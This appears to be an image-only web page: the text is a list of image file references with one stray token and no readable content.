

























011vm



